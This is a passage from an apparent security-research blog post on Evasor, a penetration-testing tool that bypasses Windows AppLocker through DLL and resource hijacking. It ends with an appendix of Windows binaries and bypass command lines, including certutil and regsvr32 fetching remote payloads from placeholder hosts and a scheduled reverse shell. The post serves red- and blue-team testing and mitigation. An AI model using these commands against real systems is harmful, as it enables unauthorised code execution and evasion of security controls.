We activated Procmon.exe which is allowed by AppLocker but loads our cmd.dll — bypassing AppLocker restriction on cmd.exe.
Figure 10 Hijacking Procmon.exe to Load our cmd.dll
Now let’s finish with a final example of resource hijacking (option 3 on the Evasor menu in Figure 1).

When using this option, the tool will scan the entire machine disk and search for folders and inner folders that it can write to and map all possible files on the disk.
Figure 11: Scanning and mapping all Folders and files on disk
After the tool finishes, the files can be printed out and edited by the user and the rows – including any content that the user may have replaced with his own file or DLL – can be activated.
Figure 12: Output showing file and content that can be changed

Figure 13: Original file content to be changed.
We can edit this file; we just need to replace it in our DLL location.
Figure 14: File content changed to the attacker’s DLL

Remember this?
Figure 15: AppLocker scanning results shows cmtp.exe can be used to run inf file.

Since this executable can be used to run .inf files, we will use it to run the command line with restrictions on it.
Figure 16: Bypassing AppLocker rule by using cmtp.exe and inf resource hijacking.
After all of those demonstrations, you need to write a report….

Evasor saves you the pain of writing a report by automatically generating it for you (via option 4 on the Evasor menu) in a Word document.
Figure 17: Part of PT report generated by Evasor.
Here is a short video that illustrates how easy, quick and fun it is to use Evasor.
Figure 18: Evasor in action.
The Evasor is an automated penetration testing tool that abuses existing executables and behaviors on the windows operating system to bypass Windows AppLocker rules.
It is very easy to use, quick, saves time and is fully automated. The toolgenerates a report for you which includes a description, screenshots and suggested mitigations suited for both red and blue teams in the post- exploitation phase.
The uploaded code to Github is without the activation part implemented as shown on Figure 18.This part is being used internally in our labs. Blue teams are free to implement it as they see fit to their needs and tests.
- You can download the tool at the following link: https://github.com/cyberark/Evasor/.
- Our Red Team at CyberArk Labs will continue updating this tool with more new and improved features and automation.
REFERENCES
- https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/applocker-overview
- https://pentestlab.blog/2017/04/04/dll-injection/
- https://pentestlab.blog/2017/03/27/dll-hijacking/
- https://lolbas-project.github.io/
- https://blog.didierstevens.com/?s=cmd
- http://didierstevens.com/files/software/cmd-dll_v0_0_4.zip
- http://www.didierstevens.com/files/software/regedit-dll_v0_0_1.zip
- https://github.com/milkdevil/UltimateAppLockerByPassList
- https://github.com/0xVIC/myAPPLockerBypassSummary
Appendix
| Executable Path | Executable Name | Executable Description |
|---|---|---|
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
regedit.exe | Used by Windows to manipulate registry |
| regedit.exe | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
at.exe | Schedule periodic tasks |
| at.exe at 09:00 /interactive /every:m,t,w,th,f,s,su revshell.exe | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
reg.exe | Used to manipulate the registry |
| reg.exe import c:\path\to\Slmgr.reg & winrm quickconfig | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
cmd.exe | The command-line interpreter in Windows |
| cmd.exe /c echo regsvr32.exe ^/s ^/u ^/i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct ^scrobj.dll > fakefile.doc:payload.bat | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
winrm.cmd | Windows Remote Management |
| winrm.exe invoke Create wmicimv2/Win32_Process @{CommandLine=”notepad.exe”} -r:http://target:5985 | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
winrs.exe | Windows Remote Shell |
| winrs.exe /r:myserver command | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
cmstp.exe | Installs or removes a Connection Manager service profile |
| cmstp.exe /s PATH_TO\shell.inf | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
Mshta.exe | Used by Windows to execute html applications. (.hta) |
| mshta.exe PATH_TO\shell.hta | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
control.exe | Binary used to launch control panel items in Windows |
| control.exe PATH_TO\shell.dll | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
Cscript.exe | Binary used to execute scripts in Windows |
| cscript.exe PATH_TO\shell.vbs | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
Wscript.exe | Used by Windows to execute scripts |
| wscript.exe PATH_TO\shell.vbs | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
msiexec.exe | Used by Windows to execute msi files |
| msiexec.exe /quiet /i PATH_TO\shell.msi | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
xwizard.exe | Extensible Wizards Host Process |
| xwizard.exe argument1 argument2 DLL loading in same folder xwizard.dll | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
regedt32.exe | Used by Windows to register dlls |
| regedt32.exe | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
Certutil.exe | Windows binary used for handling certificates |
| certutil.exe -urlcache -split -f “http://x.x.x.x/shell.ps1” C:\Users\username\AppData\Local\Temp\shell. ps1 | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
Odbcconf.exe | Used in Windows for managing ODBC connections |
| odbcconf.exe-f PATH_TO\shell.rsp | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
SchTasks.exe | Schedule periodic tasks |
| schtasks.exe /Create /SC HOURLY /TN RunShell /TR “shell.exe” && SCHTASKS /Run /I /TN RunShell | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
forfiles.exe | Selects and executes a command on a file or set of files. This command is useful for batch processing |
| forfiles.exe /p c:\windows\system32 /m notepad.exe /c shell.exe | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
regsvr32.exe | Used by Windows to register dlls |
| regsvr32.exe /s /n /u /i:http://example.com/file.sct PATH_TO\shell.dll | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
rundll32.exe | Used by Windows to execute dll files |
| rundll32.exe PATH_TO\shell.dll | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
ATBroker.exe | Helper binary for Assistive Technology (AT) |
| ATBroker.exe /start PATH_TO\shell | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
wmic.exe | The WMI command-line (WMIC) utility provides a command-line interface for WMI |
| wmic.exe process call create calc.exe | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
Mavinject.exe | Used by App-v in Windows, Inject file.dll stored as an Alternate Data Stream (ADS) into a process |
| mavInject32.exe /INJECTRUNNING PATH_TO\shell.dll | ||
| C:\Windows\System32\ C:\Windows\SysWOW64\ |
InfDefaultInstall.exe | Binary used to perform installation based on content inside inf files |
| InfDefaultInstall.exe.shell.inf | ||
| C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ |
csc.exe | Binary file used by .NET to compile C# code |
| csc.exe /reference:”PATH_TO\System.Management.Automation.dll” /out: PATH_TO\pshell.dll PATH_TO\shell.cs | ||
| CC:\Windows\System32\WindowsPowerShell\v1.0\ C:\Windows\SysWOW64\WindowsPowerShell\v1.0\ |
Powershell.exe | task automation and configuration management framework from Microsoft |
| powershell.exe -file PATH_TO\shell.ps1 | ||
| C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ |
Regasm.exe | Loads the target .DLL file and executes the RegisterClass function |
| regasm.exe /U PATH_TO\shell.dll | ||
| C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ |
Regsvc.exe | Regsvc and Regasm are Windows command-line utilities that are used to register .NET Component Object Model (COM) assemblies |
| regsvc.exe /U PATH_TO\pshell.dll | ||
| C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ |
msbuild.exe | Used to compile and execute code |
| msbuild.exe PATH_TO\shell.csproj | ||
| C:\Windows\System32\WindowsPowerShell\v1.0\ C:\Windows\SysWOW64\WindowsPowerShell\v1.0\ |
Powershell_ise.exe | Windows PowerShell Integrated Scripting Environment (ISE) |
| powershell_ise.exe | ||
| C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ |
InstallUtil.exe | The Installer tool is a command-line utility that allows you to install and uninstall server resources by executing the installer components in specified assemblies |
| InstallUtil.exe /logfile= /LogToConsole=false /U PATH_TO\shell.dll | ||
| C:\Program Files (x86)\Microsoft SDKs\F#\4.0\Framework\v4.0\ |
fsi.exe | Interactive (fsi.exe) is used to run F# code interactively at the console, or to execute F# scripts. In other words, F# interactive executes a REPL (Read, Evaluate, Print Loop) for the F# language |
| fsi.exe PATH_TO\shell.fscript | ||
| C:\Program Files (x86)\Microsoft Web Tools\DNX\dnx-clr-win-x86.1.0.0-beta8\bin\ C:\Program Files (x86)\Microsoft Web Tools\DNX\dnx-coreclr-win-x64.1.0.0-beta8\bin\ |
dnx.exe | The DNX Utility (dnu) tool is responsible for all operations involved with packages in your application |
| dnx.exe shell | ||